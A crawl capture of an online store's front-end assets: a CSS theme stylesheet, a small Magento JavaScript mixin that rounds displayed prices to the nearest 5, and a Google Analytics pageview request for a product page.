.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #000;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/Mageplaza_Customize/js/price-utils-mixin.min.js
body_size: 212
content:
define(['jquery','mage/utils/wrapper','mage/template'],function($,wrapper,mageTemplate){'use strict';return function(targetModule){targetModule.formatPriceLocale=wrapper.wrapSuper(targetModule.formatPriceLocale,function(amount,format,isShowSign){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
format.groupLength=3;return this.formatPrice(amountRound,format,isShowSign);});return targetModule;};});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=118239488&t=pageview&_s=1&dl=https%3A%2F%2Fwww.spsworks.com%2Fversadaterr-line-dater-large.html&ul=en-us%40posix&dt=Versadater%C2%AE%20Line%20Dater%20-%20Large&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1975776493&gjid=785756856&cid=214757921.1769881673&tid=UA-101156337-2&_gid=199909440.1769881673&_r=1&_slc=1&z=1842546927
body_size: -450
content:
2,cG-BLYBSGFPKF